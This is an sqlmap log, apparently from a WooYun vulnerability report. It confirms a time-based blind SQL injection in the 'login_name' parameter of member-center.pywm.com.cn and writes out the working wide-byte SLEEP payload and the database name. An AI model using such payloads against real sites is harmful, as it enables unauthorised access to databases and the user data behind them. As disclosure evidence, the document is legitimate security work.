 [10:03:57] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: login_name (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: login_name=%E6%89%8B%E6%9C%BA%E5%8F%B7%E7%A0%819988%bf' AND (SELECT
* FROM (SELECT(SLEEP(5)))XfmR) AND 'yjbk'='yjbk
---
[10:04:00] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0.12
[10:04:00] [INFO] fetching current database
[10:04:00] [INFO] resumed: product
current database: 'product'
[10:04:00] [INFO] fetched data logged to text files under 'C:\Users\FireWork\.sq
lmap\output\member-center.pywm.com.cn'
www.wooyun.org
[*] shutting down at 10:04:00